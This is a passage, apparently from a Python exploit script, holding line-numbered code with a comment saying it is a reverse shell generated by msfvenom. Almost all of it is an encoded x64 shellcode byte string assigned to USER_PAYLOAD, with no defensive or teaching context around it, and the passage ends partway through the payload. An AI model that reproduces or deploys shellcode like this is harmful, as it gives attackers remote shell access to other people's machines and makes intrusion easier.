 89
90 # Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shit?
91
92
93 USER_PAYLOAD = b""
94 USER_PAYLOAD += b"\x48\x31\xc9\x48\x81\xe9\xc2\xff\xff\xff\x48\x8d\x05"
95 USER_PAYLOAD += b"\xef\xff\xff\xff\x48\xbb\x6c\x15\x65\xdb\xfe\x2a\x90"
96 USER_PAYLOAD += b"\xef\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
97 USER_PAYLOAD += b"\x90\x5d\xe4\x3f\x0e\xd5\x6f\x10\x84\xd9\x65\xdb\xfe"
98 USER_PAYLOAD += b"\x6b\xc1\xae\x3c\x47\x34\x8d\xb6\x1b\x42\x8a\x24\x9e"
99 USER_PAYLOAD += b"\x37\xbb\xb6\xa1\xc2\xf7\x24\x9e\x37\xfb\xb6\xa1\xe2"
100 USER_PAYLOAD += b"\xbf\x24\x1a\xd2\x91\xb4\x67\xa1\x26\x24\x24\xa5\x77"
101 USER_PAYLOAD += b"\xc2\x4b\xec\xed\x40\x35\x24\x1a\x37\x27\xd1\xee\xad"
102 USER_PAYLOAD += b"\xf7\x88\x89\xbf\x7b\xd8\x64\x3e\x35\xee\x99\xc2\x62"
103 USER_PAYLOAD += b"\x91\x3f\x0a\x94\x1d\xc3\xf5\x28\x9f\x6a\x1e\x15\x65"
104 USER_PAYLOAD += b"\xdb\x75\xaa\x18\xef\x6c\x15\x2d\x5e\x3e\x5e\xf7\xa7"
105 USER_PAYLOAD += b"\x6d\xc5\x35\x50\xb6\x32\xd4\x64\x2c\x35\x2c\xda\x2e"
106 USER_PAYLOAD += b"\xc9\xc6\xa7\x93\xdc\x24\x50\xca\xa2\xd8\xee\xba\x58"
107 USER_PAYLOAD += b"\x54\x12\xb6\x1b\x50\x43\x2d\xd4\xac\xd6\xbf\x2b\x51"
108 USER_PAYLOAD += b"\xd7\x8c\x60\x94\x97\xfd\x66\xb4\xe7\x29\x2c\xb4\xae"
109 USER_PAYLOAD += b"\x26\x72\xd4\x64\x2c\x31\x2c\xda\x2e\x4c\xd1\x64\x60"
110 USER_PAYLOAD += b"\x5d\x21\x50\xbe\x36\xd9\xee\xbc\x54\xee\xdf\x76\x62"
111 USER_PAYLOAD += b"\x91\x3f\x2d\x4d\x24\x83\xa0\x73\xca\xae\x34\x54\x3c"
112 USER_PAYLOAD += b"\x9a\xa4\x62\x13\x03\x4c\x54\x37\x24\x1e\x72\xd1\xb6"
113 USER_PAYLOAD += b"\x36\x5d\xee\xc9\x17\x61\x6f\x10\x93\x48\x2c\x65\x89"
114 USER_PAYLOAD += b"\x59\xa2\xb0\x5f\x27\x65\xdb\xbf\x7c\xd9\x66\x8a\x5d"
115 USER_PAYLOAD += b"\xe4\x37\x5e\x2b\x90\xef\x25\x9c\x80\x93\xcf\xea\xc0"
116 USER_PAYLOAD += b"\xbf\x25\xd2\xa1\xd9\xfe\x3b\xcc\xae\x38\x5c\xec\x3f"
117 USER_PAYLOAD += b"\xb2\xa3\x61\xae\xd6\x59\x12\xfd\xf9\xd5\x45\xa3\xe5"
118 USER_PAYLOAD += b"\xff\x0d\xda\xff\x2a\x90\xb6\x2d\xaf\x4c\x5b\x95\x2a"
119 USER_PAYLOAD += b"\x6f\x3a\x06\x17\x3c\x8b\xae\x67\xa1\x26\x21\x24\xa5"
白泽Sec